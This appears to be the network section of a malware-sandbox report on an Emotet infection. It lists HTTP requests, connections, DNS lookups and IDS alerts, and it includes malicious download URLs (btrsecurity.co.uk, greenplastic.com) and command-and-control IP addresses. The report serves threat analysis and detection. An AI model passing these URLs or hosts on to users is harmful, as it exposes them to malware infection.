


3240 | iexplore.exe | GET | 200 | 5.10.105.36:80 | http://btrsecurity.co.uk/Amazon/En/Clients/2019-01/ | GB | xml | 123 Kb | malicious |
2868 | powershell.exe | GET | 200 | 69.16.238.96:80 | http://greenplastic.com/hUYu36qNEQ/ | US | executable | 148 Kb | malicious |
3240 | iexplore.exe | GET | 200 | 5.10.105.36:80 | http://btrsecurity.co.uk/Amazon/En/Clients/2019-01/ | GB | xml | 123 Kb | malicious |
3740 | wabmetagen.exe | GET | 200 | 200.43.114.10:8080 | http://200.43.114.10:8080/ | AR | binary | 132 b | malicious |
2972 | iexplore.exe | GET | 200 | 5.10.105.36:80 | http://btrsecurity.co.uk/favicon.ico | GB | — | — | malicious |
2868 | powershell.exe | GET | 301 | 69.16.238.96:80 | http://greenplastic.com/hUYu36qNEQ | US | html | 243 b | malicious |
3240 | iexplore.exe | GET | 301 | 5.10.105.36:80 | http://btrsecurity.co.uk/Amazon/En/Clients/2019-01 | GB | html | 259 b | malicious |
2972 | iexplore.exe | GET | 200 | 204.79.197.200:80 | http://www.bing.com/favicon.ico | US | image | 237 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2972 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
3240 | iexplore.exe | 5.10.105.36:80 | btrsecurity.co.uk | SoftLayer Technologies Inc. | GB | malicious |
2868 | powershell.exe | 69.16.238.96:80 | greenplastic.com | Liquid Web, L.L.C | US | malicious |
3740 | wabmetagen.exe | 190.55.123.250:80 | — | Telecentro S.A. | AR | malicious |
2972 | iexplore.exe | 5.10.105.36:80 | btrsecurity.co.uk | SoftLayer Technologies Inc. | GB | malicious |
3740 | wabmetagen.exe | 200.43.114.10:8080 | — | Telecom Argentina S.A. | AR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bing.com |
| whitelisted |
btrsecurity.co.uk |
| malicious |
greenplastic.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3240 | iexplore.exe | A Network Trojan was detected | ET TROJAN Possible malicious Office doc hidden in XML file |
3240 | iexplore.exe | A Network Trojan was detected | ET TROJAN Possible malicious Office doc hidden in XML file |
2868 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Suspicious loader with tiny header |
2868 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Trojan-Downloader Emoloader Win32 |
2868 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2868 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2868 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3740 | wabmetagen.exe | A Network Trojan was detected | SC SPYWARE Spyware Emotet Win32 |
3740 | wabmetagen.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
3740 | wabmetagen.exe | A Network Trojan was detected | SC SPYWARE Spyware Emotet Win32 |
2 ETPRO signatures available at the full report